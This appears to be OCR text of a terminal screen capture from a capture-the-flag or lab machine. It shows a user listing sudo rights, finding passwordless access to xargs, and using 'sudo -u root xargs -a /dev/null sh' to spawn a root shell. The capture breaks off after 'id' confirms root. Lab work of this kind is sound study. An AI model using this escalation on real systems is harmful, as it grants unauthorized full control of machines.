 Activities Applications Places Terminator Jan 29 02:59 1
/bin/bash
/bin/bash 142x38
drito@arroutada:~/web$ sudo -l
sudo -l
Matching Defaults entries for drito on arroutada:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User drito may run the following commands on arroutada:
    (ALL : ALL) NOPASSWD: /usr/bin/xargs
drito@arroutada:~/web$ sudo -u root xargs -a /dev/null sh
sudo -u root xargs -a /dev/null sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /r